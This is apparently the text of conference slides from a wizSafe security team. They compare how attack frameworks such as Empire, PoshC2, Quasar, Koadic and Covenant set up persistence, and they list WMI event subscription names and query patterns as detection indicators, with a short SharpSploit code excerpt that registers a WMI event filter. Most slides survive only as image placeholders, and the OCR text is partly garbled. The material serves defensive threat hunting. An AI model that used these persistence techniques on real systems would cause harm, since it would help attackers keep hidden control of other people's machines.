

#### **Empire executes agent with Invoke-Expression(IEX)**





# **PoshC2 reads "Wallpaper555" registry value to execute an <br>
Notice 3 wizsafe**



#### **agent**



## **Only three paths for Quasar persistence using schtasks.exe**





#### **Focus on WMI Event Subscription**





#### **WMI Event Subscription features**



- Administrative privileges are required to register a WMI Event **Subscription**
- All frameworks use WQL for EventFilter
- Indicators
	- Name
	- Query

## WMI Event Subscription name and query indicator matrix **A** wizSafe





## **Empire and Koadic subscription names are same as their other persistence mechanisms**





#### **PoshC2 subscription name is "backup"**





#### **Covenant WMI query uses lower-case letter**





#### **SharpSploit WMI source code** Covenant WWI Safe



```
private static ManagementObject CreateEventFilter(string EventName, EventFilter
  EventFilter, string ProcessName) {
  ManagementObject _EventFilter = null;
  try {
    string query = string.Empty;
    if (EventFilter == EventFilter.ProcessStart) {
      query = $@"SELECT * FROM Win32_ProcessStartTrace WHERE
         ProcessName='{ProcessName}'";
    }
         EventFilter = wmiEventFilter.CreateInstance();
         \textsf{L}EventFilter["Name"] = EventName;
         _EventFilter["Query"] = wql.QueryString;
<…snip…>
}
                                          WMI Query in source code is 
                                             written in capital letters
```
#### **Indicators**



